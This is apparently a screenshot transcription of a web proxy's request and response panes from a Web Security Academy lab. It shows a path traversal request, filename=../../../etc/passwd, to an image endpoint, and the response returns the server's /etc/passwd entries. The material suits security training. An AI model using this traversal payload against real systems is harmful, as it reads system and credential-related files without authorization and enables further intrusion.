 Request
Method Header: Text Body: Text
Send
GET
https://0a1d00e1043a44fe828401f400e000b6.web-security-academy
.net/image?filename=../../../etc/passwd HTTP/1.1
host: 0a1d00e1043a44fe828401f400e000b6.web-security-academy.
net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/
20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*
;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin